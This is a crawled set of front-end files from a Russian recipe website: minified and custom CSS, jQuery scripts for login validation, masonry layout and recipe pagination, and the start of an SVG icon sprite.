no-repeat}.form-checkbox{position:relative;display:inline-block;-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.form-checkbox__input{position:absolute;opacity:0;visibility:hidden}.form-checkbox__input:checked+.form-checkbox__text:after{display:block;opacity:1}.form-checkbox__input:checked+.form-checkbox__text:before{display:none;opacity:0}.form-checkbox__text{margin-left:30px}.form-checkbox__text:before{content:"";display:block;height:20px;width:20px;border:1px solid #bdbdbd;position:absolute;top:0;left:0;opacity:1;animation:showAnimation forwards ease-out .2s}.form-checkbox__text:after{content:"";display:none;height:20px;width:20px;background:#58afad url(../images/modals-icons/tick.svg) center no-repeat;position:absolute;top:0;left:0;opacity:0;animation:showAnimation forwards ease-out .2s}.form-checkbox__text a{color:#58afad;transition:ease-out .2s;border-bottom:none}.form-checkbox__text a:hover{color:#0f8d8b}.form-btn{width:100%;padding:14px 0;background-color:#58afad;color:#fff;text-transform:uppercase;transition:ease-out .2s}.form-btn:hover{background-color:#0f8d8b}@media only screen and (max-width:1439px){.form-btn{padding:12px 0}}@media only screen and (max-width:767px){.form-btn{padding:10px 0;font-size:14px}}.form-btn._small{display:block;width:auto;margin-left:auto;margin-right:auto;padding:12px 32px}@media only screen and (max-width:767px){.form-btn._small{padding:10px 32px}}.form-socials{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px;margin-top:28px}@media only screen and (max-width:767px){.form-socials{font-size:14px}}.form-socials__wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-top:12px}.form-socials__icon{width:40px;height:40px;margin:0 12px}.form-socials__icon-link svg circle{transition:ease-out .2s}.form-socials__icon-link:hover svg circle{fill:#0f8d8b}.form-sign-up{text-align:center;font-size:20px;line-height:32px}@media only screen and (max-width:1649px){.form-sign-up{line-height:28px;line-height:26px}.form-sign-up span:first-child{display:block;margin-bottom:4px}}@media only screen and (max-width:1023px){.form-sign-up{font-size:18px;line-height:20px}}.form-sign-up__link{color:#58afad;transition:ease-out .2s}.form-sign-up__link:hover{color:#0f8d8b}.password-wrap{position:relative}.modal._recovery .n-form-group{margin-bottom:2px}@media only screen and (max-width:1748px){.modal._recovery .form__title,.modal._recovery-stages .form__title{font-size:30px}}@media only screen and (max-width:1649px){.modal._recovery .form__title,.modal._recovery-stages .form__title{font-size:26px;line-height:36px}}@media only screen and (max-width:1439px){.modal._recovery .form__title,.modal._recovery-stages .form__title{margin-bottom:20px;font-size:24px;line-height:32px}}@media only screen and (max-width:767px){.modal._recovery .form__title,.modal._recovery-stages .form__title{margin-bottom:16px}}.modal._recovery-stages .form__title{text-align:left}.modal._recovery-stages .form__message{text-align:left;color:#4f4f4f}.modal._recovery-stages .form__message br{display:block}.modal._recovery-stages .form__message-title{font-weight:600}.modal._recovery-stages .form__message-item{margin-top:12px}.modal._new-password .n-form-group__show-password ._on{display:none}.modal._new-password .n-form-group__show-password ._off{display:inline}.modal._new-password .n-form-group._short{margin-bottom:2px}.container-registration{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-top:42px;margin-bottom:75px}@media only screen and (max-width:1140px){.container-registration{margin-top:142px}}@media only screen and (max-width:1023px){.container-registration{margin:106px clamp(16px,4.5vw,60px) 50px;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:767px){.container-registration{margin-top:max(12vw,80px)}}.registration{width:clamp(360px,42vw,790px)}@media only screen and (max-width:1439px){.registration{width:clamp(360px,50vw,790px)}}@media only screen and (max-width:1023px){.registration{width:100%}}.registration__title{font-size:clamp(24px,5vw,40px);line-height:clamp(32px,5vw,56px);color:#333}@media only screen and (max-width:499px){.registration__title{margin-bottom:16px}}.registration__message{margin:34px 0;color:#828282;font-size:clamp(18px,1.2vw,24px);line-height:clamp(28px,2vw,36px)}@media only screen and (max-width:767px){.registration__message{margin:0 0 6.5vw 0}}.registration__wrap{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;margin:16px 0}@media only screen and (max-width:767px){.registration__wrap{-ms-flex-direction:column;flex-direction:column;margin:0}}.registration__checkbox{margin-top:16px;margin-bottom:8px}@media only screen and (max-width:767px){.registration__checkbox{margin-top:8px;margin-bottom:16px}}@media only screen and (max-width:767px){.registration__checkbox .form-checkbox__text{font-size:14px}}.registration__question{color:#000;font-size:20px}@media only screen and (max-width:767px){.registration__question{font-size:18px;margin-left:20px;margin-right:20px;text-align:center}}.registration__question a{color:#58afad;border:none;transition:ease-out .2s}.registration__question a:hover{color:#0f8d8b}.registration-form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;color:#333}@media only screen and (max-width:767px){.registration-form{margin-bottom:0}}.registration-form__ref{margin-bottom:24px;color:#4f4f4f}.registration-form__ref .ref{color:#58afad}@media only screen and (max-width:1439px){.registration-form__ref{margin-bottom:22px}}@media only screen and (max-width:767px){.registration-form__ref{margin-bottom:18px}}.registration-form__group{-ms-flex:1 1 auto;flex:1 1 auto}.registration-form__group:nth-child(2){margin-left:20px}@media only screen and (max-width:767px){.registration-form__group{margin:14px 0}.registration-form__group:nth-child(2){margin-left:0}}.registration-form__group input{margin-top:8px}.registration-form__group .ref{color:#58afad;margin-left:4px}.registration-form__group._empty{width:166px}@media only screen and (max-width:767px){.registration-form__group._empty{margin:0}}.registration-image{margin:auto 5.2vw;width:clamp(328px,37vw,703px)}.registration-image img{display:block;margin:0 auto}@media only screen and (max-width:1439px){.registration-image{margin-right:1vw;margin-left:0;width:clamp(328px,35vw,703px)}}@media only screen and (max-width:1023px){.registration-image{width:100%;margin-right:0;margin-top:24px}}.subscribe{width:100%;margin-top:76px;padding:110px 0;background:#fafafa url(../images/subscribe/bg.png) no-repeat center;background-size:cover}@media(min-width:1440px){.subscribe{padding-top:110px}}@media(min-width:1440px)and (max-width:1920px){.subscribe{padding-top:calc(60px + 50 * ((100vw - 1440px)/ (480)))}}@media(min-width:1440px){.subscribe{padding-bottom:110px}}@media(min-width:1440px)and (max-width:1920px){.subscribe{padding-bottom:calc(60px + 50 * ((100vw - 1440px)/ (480)))}}.subscribe__container{padding:0 80px 0 80px;margin:0 auto}.subscribe__title{margin-bottom:36px;font-family:"Playfair Display",serif;font-size:48px;font-weight:400;line-height:150%}@media(min-width:1260px){.subscribe__title{font-size:48px}}@media(min-width:1260px)and (max-width:1920px){.subscribe__title{font-size:calc(44px + 4 * ((100vw - 1260px)/ (660)))}}.subscribe__cards-container{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:1.6667vw}@media only screen and (max-width:1649px){.subscribe__cards-container{grid-column-gap:1.2121vw}}@media only screen and (max-width:1439px){.subscribe{padding-top:60px;padding-bottom:60px;margin-top:66px}.subscribe__cards-container{grid-column-gap:1.1111vw}}@media only screen and (max-width:1359px){.subscribe__container{padding:0 60px 0 60px}}@media only screen and (max-width:1259px){.subscribe{margin-top:50px;padding-top:40px;padding-bottom:40px}.subscribe__cards-container{margin-left:auto;grid-template-columns:42% 42%;grid-column-gap:20px;grid-template-rows:.9fr 1fr;grid-row-gap:20px;-ms-flex-pack:center;justify-content:center}.subscribe__title{font-size:44px}}@media only screen and (max-width:1023px){.subscribe{padding-top:40px;padding-bottom:40px}.subscribe__container{padding-left:40px;padding-right:40px}.subscribe__title{font-size:40px}}@media only screen and (max-width:767px){.subscribe__cards-container{grid-template-columns:44% 44%}.subscribe__title{font-size:34px}}@media only screen and (max-width:599px){.subscribe__cards-container{grid-template-columns:.8fr;grid-column-gap:0;grid-template-rows:.8fr .8fr .9fr 1fr;grid-row-gap:30px}.subscribe__title{font-size:30px;text-align:center}}@media only screen and (max-width:499px){.subscribe__container{padding-left:30px;padding-right:30px}.subscribe__title{font-size:24px}.subscribe__cards-container{grid-template-columns:1fr}}.subscribe-card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-positive:0;flex-grow:0;-ms-flex-direction:column;flex-direction:column;padding-bottom:20px;background-color:#fff;box-shadow:0 6px 31px rgba(0,0,0,.1)}.subscribe-card::before{content:"";position:absolute;top:0;left:0;width:100%;height:12px;z-index:2}.subscribe-card__image-wrap{position:relative;width:100%;padding-top:58%;overflow:hidden}.subscribe-card__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.subscribe-card__icon{position:relative;z-index:1;width:84px;height:84px;margin:-40px auto 14px auto}@media(min-width:1260px){.subscribe-card__icon{width:84px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{width:calc(48px + 36 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__icon{height:84px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{height:calc(48px + 36 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__icon{margin-top:-40px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{margin-top:calc(-24px + -16 * ((100vw - 1260px)/ (660)))}}.subscribe-card__info{-ms-flex-positive:1;flex-grow:1;margin-left:20px;margin-right:20px}.subscribe-card__title{margin-bottom:22px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:22px;font-weight:400;line-height:133%;text-align:center;color:#000}@media(min-width:1260px){.subscribe-card__title{font-size:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__title{font-size:calc(16px + 6 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__title{margin-bottom:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__title{margin-bottom:calc(20px + 2 * ((100vw - 1260px)/ (660)))}}.subscribe-card__text{position:relative;padding-top:22px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:20px;font-weight:300;line-height:140%;text-align:center;color:#000}@media(min-width:1260px){.subscribe-card__text{padding-top:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__text{padding-top:calc(20px + 2 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__text{font-size:20px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__text{font-size:calc(14px + 6 * ((100vw - 1260px)/ (660)))}}.subscribe-card__text::after{content:"";position:absolute;top:0;left:0;right:0;margin-left:auto;margin-right:auto;width:124px;height:1px;background-color:#bdbdbd}.subscribe-card__btn{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 40px);margin-top:14px;margin-left:20px;margin-right:20px;padding:12px 0;background-color:#58afad;color:#fff;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:500;line-height:156%;text-transform:uppercase;transition:ease-out .2s}@media(min-width:1260px){.subscribe-card__btn{font-size:18px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn{font-size:calc(12px + 6 * ((100vw - 1260px)/ (660)))}}.subscribe-card__btn:hover{background-color:#0f8d8b}.subscribe-card__btn-icon{width:29px;height:25px;margin-left:16px}@media(min-width:1260px){.subscribe-card__btn-icon{width:29px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn-icon{width:calc(20px + 9 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__btn-icon{height:25px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn-icon{height:calc(17px + 8 * ((100vw - 1260px)/ (660)))}}.subscribe-card .form{margin-left:20px;margin-right:20px;width:calc(100% - 40px)}.subscribe-card .n-form-group{padding:0;margin-bottom:20px;font-size:19px;line-height:120%}.subscribe-card .n-form-group label{margin-bottom:14px}.subscribe-card .form-field{padding:12px 14px;font-size:20px;line-height:130%}.subscribe-card._tg::before{background:linear-gradient(to right,#039be5,#039be5)}.subscribe-card._tg .subscribe-card__btn{background-color:#039be5}.subscribe-card._tg .subscribe-card__btn:hover{background-color:#027cb7}.subscribe-card._vk::before{background:linear-gradient(to left,#5ca7fd,#2787f5)}.subscribe-card._vk .subscribe-card__btn{background-color:#2787f5}.subscribe-card._vk .subscribe-card__btn:hover{background-color:#0a6bd9}.subscribe-card._e-mail::before{background-color:#58afad}.subscribe-card._e-mail .subscribe-card__btn{width:100%;margin-left:0;margin-right:0}.subscribe-card._comments::before{background-color:#50b7bd}.subscribe-card._comments .subscribe-card__btn{background-color:#50b7bd}.subscribe-card._comments .subscribe-card__btn:hover{background-color:#3b979c}.subscribe-card._comments .subscribe-card__title{margin-bottom:16px}@media only screen and (max-width:1649px){.subscribe-card{padding-bottom:16px}.subscribe-card::before{height:10px}.subscribe-card .form-field{font-size:18px;padding:10px 12px}.subscribe-card .n-form-group{font-size:18px}.subscribe-card__title{margin-bottom:18px}.subscribe-card__text{padding-top:18px}.subscribe-card__text br{display:none}.subscribe-card__btn{margin-top:12px;width:calc(100% - 36px);margin-right:18px;margin-left:18px}.subscribe-card__info{margin-right:18px;margin-left:18px}}@media only screen and (max-width:1439px){.subscribe-card{padding-bottom:12px}.subscribe-card__btn{padding:10px 0}.subscribe-card .n-form-group{font-size:16px;margin-bottom:10px}.subscribe-card .form-field{font-size:16px}.subscribe-card__btn-icon{margin-left:10px}}@media only screen and (max-width:1259px){.subscribe-card__image-wrap{padding-top:52%}.subscribe-card__icon{width:48px;height:48px;margin-top:-24px}.subscribe-card__title{font-size:16px;margin-bottom:18px}.subscribe-card__text{padding-top:18px;font-size:14px}.subscribe-card__btn{font-size:12px}.subscribe-card__btn-icon{width:20px;height:17px}.subscribe-card .n-form-group{font-size:14px;margin-bottom:6px}.subscribe-card .form-field{font-size:14px}}@media only screen and (max-width:1023px){.subscribe-card::before{height:8px}.subscribe-card__title{font-size:14px}.subscribe-card__text{font-size:14px}}@media only screen and (max-width:767px){.subscribe-card::before{display:none}.subscribe-card__icon{margin-bottom:10px}.subscribe-card__title{margin-bottom:12px}.subscribe-card__text{padding-top:12px;font-size:12px}.subscribe-card__info{margin-left:16px;margin-right:16px}.subscribe-card__btn{width:calc(100% - 32px);margin-left:16px;margin-right:16px;margin-top:14px}.subscribe-card .form{margin-left:16px;margin-right:16px;width:calc(100% - 32px)}.subscribe-card .n-form-group{margin-bottom:0}}@media only screen and (max-width:599px){.subscribe-card::before{display:block;z-index:0}.subscribe-card__image-wrap{display:none}.subscribe-card__icon{margin-top:-16px}}.comment-item{margin-right:10px}.comment-item__top{position:relative;padding:18px;margin-bottom:10px;background-color:#eef7f7}@media(min-width:1260px){.comment-item__top{padding:18px}}@media(min-width:1260px)and (max-width:1920px){.comment-item__top{padding:calc(12px + 6 * ((100vw - 1260px)/ (660)))}}.comment-item__top::after{content:"";position:absolute;bottom:0;right:-12px;width:20px;height:24px;border:20px solid transparent;border-bottom:20px solid #eef7f7}.comment-item__name{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:500;line-height:133%;color:#58afad;margin-bottom:12px}.comment-item__text{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:133%;color:#000;margin-bottom:12px}.comment-item__link{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:133%}.comment-item__link a{text-decoration:none;border-bottom:none;color:#58afad;transition:color .2s ease-out}.comment-item__link a:hover{color:#0f8d8b;border-bottom:none}@media only screen and (max-width:1649px){.comment-item__name{margin-bottom:10px}.comment-item__text{margin-bottom:10px;font-size:16px}.comment-item__link{font-size:16px}}@media only screen and (max-width:1439px){.comment-item__name{font-size:16px}.comment-item__text{font-size:14px}.comment-item__link{font-size:14px}}@media only screen and (max-width:1023px){.comment-item__top{padding:12px}}@media only screen and (max-width:767px){.comment-item__top{padding:10px}.comment-item__name{font-size:14px;margin-bottom:10px}.comment-item__text{font-size:12px;margin-bottom:8px}.comment-item__link{font-size:12px}}.subscribe-container__insidebar .subscribe-card._insidebar{margin-left:40px;margin-right:20px;margin-top:20px}.subscribe-container__insidebar .subscribe-card__icon{width:70px;height:70px}@media(min-width:1260px){.subscribe-container__insidebar .subscribe-card__icon{width:70px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-container__insidebar .subscribe-card__icon{width:calc(48px + 22 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-container__insidebar .subscribe-card__icon{height:70px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-container__insidebar .subscribe-card__icon{height:calc(48px + 22 * ((100vw - 1260px)/ (660)))}}@media only screen and (max-width:1359px){.subscribe-container__insidebar{display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px}.subscribe-container__insidebar .subscribe-card._insidebar{margin-left:0;margin-right:0}}@media only screen and (max-width:1259px){.subscribe-container__insidebar{grid-column-gap:30px}.subscribe-container__insidebar .subscribe-card__icon{width:50px;height:50px}}@media only screen and (max-width:1023px){.subscribe-container__insidebar{grid-column-gap:20px}}@media only screen and (max-width:991px){.subscribe-container__insidebar{margin-left:50px;margin-right:50px}.subscribe-container__insidebar .subscribe-card__text{font-size:13px}}@media only screen and (max-width:767px){.subscribe-container__insidebar{grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr;-ms-flex-pack:center;justify-content:center;grid-column-gap:16px}.subscribe-container__insidebar .subscribe-card._insidebar._tg{grid-column-start:1;grid-column-end:3}.subscribe-container__insidebar .subscribe-card._insidebar._vk{grid-column-start:3;grid-column-end:5}.subscribe-container__insidebar .subscribe-card._insidebar._e-mail{grid-column-start:2;grid-column-end:4}}@media only screen and (max-width:599px){.subscribe-container__insidebar{grid-template-columns:.8fr;grid-template-rows:1fr 1fr 1fr}.subscribe-container__insidebar .subscribe-card._insidebar._tg{grid-column-start:1;grid-column-end:2}.subscribe-container__insidebar .subscribe-card._insidebar._vk{grid-column-start:1;grid-column-end:2}.subscribe-container__insidebar .subscribe-card._insidebar._e-mail{grid-column-start:1;grid-column-end:2}}@media only screen and (max-width:499px){.subscribe-container__insidebar{grid-template-columns:1fr}}.scrolltotop{display:none;position:fixed;bottom:24px;right:17px;width:48px;height:48px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-color:#58afad;border-radius:100%;z-index:50}.scrolltotop._shown{display:-ms-flexbox;display:flex}@media only screen and (max-width:499px){.scrolltotop{bottom:18px;right:12px}}.content-scroll._hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/css/custom.css
body_size: 448
content:
div.log-form{
	position: absolute;
	margin-left: 0px;
}
#bx-panel-back{}
body #bx-panel.bx-panel-fixed,body #bx-panel {
	position: absolute !important;
z-index: 99999 !important;
top: 0 !important;
}
#bx-panel + header.n-header{

}

.header-controls{
	position: relative;
}


.profile__menus{
	position: absolute;
	 opacity: 1; 
	 max-height: 0;
	 overflow: hidden;
	 right: 0;
	 top: 100%;
	 background: #fff;
	 transition: max-height .3s ease-in-out;
	 box-shadow: 0 0 3px #434343;
	 
}


.profile__menus > div{
	padding: 1px 30px;
}
.logined:hover + .profile__menus, .profile__menus:hover {
	max-height: 450px;
	padding: 10px 0px;
}
.logined:hover + .profile__menus > div, .profile__menus:hover > div {
	
}

.profile__menus > div a, .profile__menus > div span{
	text-transform: uppercase;
color: #000;
text-decoration: none;
font-size: 14px;
border-bottom: 1px solid #434343;
transition: .3s ease-in-out;
}
.profile__menus > div:hover a, .profile__menus > div:hover span{
border-bottom: 1px solid #13b2b0;
color: #13b2b0;
cursor: pointer;

}

.sidebar__yandex-ad{
	width: 100%;
	padding: 30px;
	max-height: 600px;
}

.banner__yandex-ad {
	width: 100%;
	margin: 20px 0;
	max-height: 300px;
	padding: 40px 0;
	overflow: auto;
}

.floor__yandex-ad {
	width: 100%;
}

.header__yandex-ad {
	max-height: 200px;
	padding: 0 80px;
}

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/script1.js
body_size: 972
content:
/* Start:"a:4:{s:4:"full";s:96:"/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907";s:6:"source";s:81:"/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function () {
	$('.login a').click(function () {
		$('.log-form').slideToggle();
		$('.log-arr').slideToggle();
	});
	$(window).click(function (event) {
		if (!$(event.target).hasClass('log-form') && !$(event.target).hasClass('loginblock')) {
			//  $('.log-form').hide();
		}
	});
});
$('#popup_sign_in input[name=USER_LOGIN]').on('keyup input', function(){
	$('#pop_up_auth_form input[name="USER_LOGIN"]').val($(this).val());
})

$('#popup_sign_in input[name=USER_PASSWORD]').on('keyup input', function(){
    $('#pop_up_auth_form input[name="USER_PASSWORD"]').val($(this).val());
})

function validationLoginAndPass() {
	if ($(window).width() <= '992') {
		var login = $('#popup_sign_in input[name=USER_LOGIN]:last').val();
	} else {
		var login = $('#popup_sign_in input[name=USER_LOGIN]').val();
	}
	var path =
		'/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
	$.ajax({
		url: path,
		type: 'POST',
		dataType: 'json',
		data: { LOGIN: login },
	}).done(function (e) {
		if (e.success) {
			if ($(window).width() <= '992') {
				var password = $('#popup_sign_in input[name=USER_PASSWORD]:last').val();
			} else {
				var password = $('#popup_sign_in input[name=USER_PASSWORD]').val();
			}
			$.ajax({
				url: path,
				type: 'POST',
				dataType: 'json',
				data: { ID_USER: e.success, PASS_USER: password },
			}).done(function (e) {
				if (e.login) {
					if ($(window).width() <= '992') {
						$('.log-form:last form').submit();
					} else {
						$('#pop_up_auth_form').submit();
					}
				} else popUpNotice(e.error, 'bad_notice');
			});
		} else popUpNotice(e.error, 'bad_notice');
	});
} 

function validLoginPass() {
	if ($(window).width() <= '992') {
		var login = $('input[name=USER_LOGIN]:last').val();
	} else {
		var login = $('input[name=USER_LOGIN]').val();
	}
	var path =
		'/local/templates/gurmanlove/components/bitrix/system.auth.form/.default/ajax/checkLoginPass.php';
	$.ajax({
		url: path,
		type: 'POST',
		dataType: 'json',
		data: { LOGIN: login },
	}).done(function (e) {
		if (e.success) {
			if ($(window).width() <= '992') {
				var password = $('input[name=USER_PASSWORD]:last').val();
			} else {
				var password = $('input[name=USER_PASSWORD]').val();
			}
			$.ajax({
				url: path,
				type: 'POST',
				dataType: 'json',
				data: { ID_USER: e.success, PASS_USER: password },
			}).done(function (e) {
				if (e.login) {
					if ($(window).width() <= '992') {
						$('.log-form:last form').submit();
					} else {
						$('#pop_up_auth_form').submit();
					}
				} else popUpNotice(e.error, 'bad_notice');
			});
		} else popUpNotice(e.error, 'bad_notice');
	});
} /* Start:"a:4:{s:4:"full";s:102:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189";s:6:"source";s:88:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

/* End */
$(document).ready(function () {
	$('.isotope').isotope({
		itemSelector: '.item',
		layoutMode: 'masonry',
		masonry: {
			columnWidth: 110,
			gutter: 20,
		},
	});
}); /* Start:"a:4:{s:4:"full";s:109:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266";s:6:"source";s:95:"/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* End */
$(document).ready(function () {
	if (document.documentElement.clientWidth > 991) {
		$('.isotope-footer').isotope({
			itemSelector: '.item-footer',
			layoutMode: 'masonry',
			masonry: {
				columnWidth: 180,
				gutter: 20,
			},
		});
	}
}); /* /local/templates/gurmanlove/components/bitrix/system.auth.form/.default/script.js?15486828591907*/ /* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/script.js?1556622485189*/ /* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266*/
/* End */


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/script.js?1561448957266
body_size: 71
content:
$( document ).ready(function() {
	if (document.documentElement.clientWidth  > 991) {
		$('.isotope-footer').isotope({
	        itemSelector : '.item-footer',
			layoutMode: 'masonry',
			masonry: {
		      columnWidth: 180,
		      gutter: 20
		    }
	    });
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/system.pagenavigation/show_more_list-recipes_new/script.js?15742453031790
body_size: 560
content:
$(document).ready(function() {
    var done = false;
    $(document).on('click', '.load_more_list-recipes', function() {

        var targetContainer = $('#recipe-list'), //  Контейнер, в котором хранятся элементы
        url =  $('.load_more_list-recipes').attr('data-url');    //  URL, из которого будем брать элементы

        if (url !== undefined && !done) {
            done = true;
            $.ajax({
                type: 'POST',
                url: url,
                dataType: 'html',
                success: function(data){

                    //  Удаляем старую навигацию
                    // $('.load_more_list-recipes').remove();
                    // $('.bx-pagination').remove();


                    $('.recipe-pagination').remove();

                    var elements = $(data).find('.recipe-load'),  //  Ищем элементы
                        pagination = $(data).find('.load_more_list-recipes');//  Ищем навигацию
                        pagination_nav = $(data).find('.bx-pagination'),
                        pagenationOuter = $(data).find('.recipe-pagination');

                    targetContainer.append(elements);   //  Добавляем посты в конец контейнера
                    // targetContainer.append(pagination); //  добавляем навигацию следом
                    // targetContainer.append(pagination_nav);

                    targetContainer.append(pagenationOuter);
                },
                complete: function(data){
                    setTimeout(function(){done = false;}, 1500);
                }
            })
        }

    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/svg/sprite.svg
body_size: 66130
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="clip0_93_1158"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1078"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1122"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1103"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1074"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath></defs><symbol id="icon-add_btn"><path d="M13.667 25.333c6.443 0 11.666-5.223 11.666-11.666C25.333 7.223 20.11 2 13.667 2 7.223 2 2 7.223 2 13.667c0 6.443 5.223 11.666 11.667 11.666zM13.666 9v9.333M9 14h9.333" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-back-arrow"><path d="M0 3l5 2.887V.113L0 3zm36-.5H4.5v1H36v-1z" fill="#000"/></symbol><symbol id="icon-barbecue"><path d="M4.975 16.862c-2.045 0-3.758-1.713-3.758-3.759V9.741h15.565v1.652a.547.547 0 001.094 0V9.194a.547.547 0 00-.547-.547h-2.481v-1.23h1.928a.547.547 0 000-1.094h-3.933a1.95 1.95 0 00-.287-1.944.85.85 0 010-1.062.547.547 0 10-.851-.687c-.57.706-.57 1.73 0 2.436.15.186.216.443.17.68-.04.214-.213.37-.271.578H1.224a.547.547 0 000 1.093H3.15v1.23H.67a.547.547 0 00-.547.547v3.91a4.86 4.86 0 003.339 4.61l-1.503 8.165a1.8 1.8 0 001.444 2.092 1.814 1.814 0 002.09-1.443l.345-1.88h6.317l.345 1.88c.177.96 1.131 1.623 2.092 1.442a1.8 1.8 0 001.442-2.091l-1.502-8.164a4.86 4.86 0 002.12-1.39.547.547 0 00-.818-.727 3.79 3.79 0 01-2.81 1.264H4.975zm8.485 1.074l1.498 8.14a.704.704 0 01-.556.817.712.712 0 01-.826-.563l-.428-2.328a.547.547 0 00-.538-.447H5.383a.547.547 0 00-.538.447l-.428 2.328a.71.71 0 01-.818.565.704.704 0 01-.564-.819l1.498-8.14c.147.013.295.02.443.02h.982l-.653 3.548a.547.547 0 00.538.646h6.307a.547.547 0 00.538-.646l-.652-3.548h.988c.146 0 .291-.007.436-.02zm-2.536.02l.57 3.1H6.499l.57-3.1h3.855zM4.244 7.417h9.51v1.23h-9.51v-1.23z" fill="#58AFAD"/><path d="M9.285.121a.547.547 0 00-.769.082c-.57.706-.57 1.73 0 2.437a.85.85 0 010 1.061.547.547 0 10.851.687c.57-.705.57-1.73 0-2.436a.85.85 0 010-1.062.547.547 0 00-.082-.769zM5.256 5.285c.232.188.582.15.769-.081.57-.706.57-1.73 0-2.437a.547.547 0 00-.85.688.85.85 0 010 1.061.547.547 0 00.081.77zM17.723 13.524a.552.552 0 00-.758-.15.551.551 0 00-.151.757c.165.248.51.317.758.152a.553.553 0 00.151-.759z" fill="#58AFAD"/></symbol><symbol id="icon-bread"><path d="M10.55 10.282a.527.527 0 10-.745.744.527.527 0 00.746-.744zM10.55 19.23a.528.528 0 10-.745.748.528.528 0 00.746-.748zM23.309 8.8a.527.527 0 00-.528.528c0 1.696-.68 3.316-1.966 4.686a.528.528 0 00-.143.36v8.138a.527.527 0 001.055 0V14.58c1.38-1.536 2.109-3.348 2.109-5.252a.527.527 0 00-.527-.527zM9.06 11.773a.527.527 0 00-.746 0L6.076 14.01a.528.528 0 00.746.746l2.238-2.238a.527.527 0 000-.745zM14.28 15.502a.527.527 0 00-.746 0l-2.238 2.237a.528.528 0 00.746.746l2.237-2.238a.527.527 0 000-.745zM13.534 11.773a.527.527 0 00-.746 0L6.82 17.739a.527.527 0 00.746.746l5.967-5.967a.527.527 0 000-.745z" fill="#58AFAD"/><path d="M23.8 4.771C21.845 3.629 19.311 3 16.664 3H9.65a.527.527 0 00-.115.013C4.221 3.22 0 5.973 0 9.328c0 1.422.747 2.8 2.11 3.904v9.28a2.64 2.64 